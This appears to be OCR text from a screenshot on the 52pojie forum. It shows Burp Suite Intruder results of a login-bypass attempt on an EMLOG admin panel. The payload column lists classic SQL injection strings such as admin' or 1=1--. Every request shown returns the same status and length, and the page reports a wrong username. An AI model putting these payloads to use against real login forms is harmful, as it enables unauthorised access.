 结果 位置 有效载荷 资源池(Resource Pool) 选项(Options)
筛选(Filter):显示所有项目(Showing all items)
请求(Re... 有效载荷 状态(Status) 错误(Err... 超时 长度(Lengt... 注释(Comment)
0 200 3188
1 admin 200 3188
2 admin'-- 200 3188
3 admin' or ''=''-- 200 3188
4 admin' or 1=1-- 200 3188
5 'or 1=1-- 200 3188
6 admins 200 3188
7 base 200 3188
8 admin'or''=' 200 3188
9 user
请求(Request) 响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
EMLOG后台面板
用户名错误，请重新输入
用户名
吾爱破解论坛
www.52pojie.cn